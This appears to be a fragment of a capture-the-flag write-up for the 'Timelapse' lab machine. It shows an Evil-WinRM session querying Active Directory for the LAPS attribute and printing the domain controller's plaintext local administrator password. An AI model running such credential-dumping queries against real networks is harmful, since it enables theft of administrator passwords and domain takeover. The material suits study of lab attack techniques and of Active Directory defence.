 *Evil-WinRM* PS C:\users> invoke-command -computername localhost -credential $c -port 5986 -usessl -SessionOption $so -scriptblock {get-adcompute
r -filter {ms-mcs-admpwdexpirationtime -like '*'} -prop 'ms-mcs-admpwd' , 'ms-mcs-admpwdexpirationtime'}
PSComputerName : localhost
RunspaceId : c2d90917-b8cb-4e84-8216-9ed53b574870
DistinguishedName : CN=DC01,OU=Domain Controllers,DC=timelapse,DC=htb
DNSHostName : dc01.timelapse.htb
Enabled : True
ms-mcs-admpwd : )/{4.w0Qf7;qiOB6ewXC(+.l
ms-mcs-admpwdexpirationtime : 133006776307492721
Name : DC01
ObjectClass : computer
ObjectGUID : 6e10b102-6936-41aa-bb98-bed624c9b98f
SamAccountName : DC01$
SID : S-1-5-21-671920749-559770252-3318990721-1000
UserPrincipalName :